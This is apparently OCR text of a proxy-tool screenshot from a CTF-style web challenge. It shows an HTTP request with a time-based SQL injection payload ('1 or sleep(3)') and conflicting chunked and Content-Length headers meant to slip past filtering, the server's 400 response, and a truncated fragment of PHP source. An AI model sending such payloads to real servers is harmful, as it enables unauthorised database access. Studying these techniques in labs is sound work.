 Request
Raw Params Headers Hex
GET /?src=&age=1%20or%20sleep(3) HTTP/1.1
Host: 111.186.57.61:10601
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=6ba4cd927d6efd6ad8837460f467ac6c
Transfer-Encoding:chunked
Connection: close
Content-Length: 9
两个换行
hhh
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Fri, 22 Nov 2019 01:30:32 GMT
Server: Apache/2.4.38 (Debian)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 111.186.57.61 Port 10601</address>
</body></html>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#007700">include&nbsp;</span><span style="color: #DD0000">"config.php"</span><span
style="color: #007700">;<br /><br />if&nbsp;(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: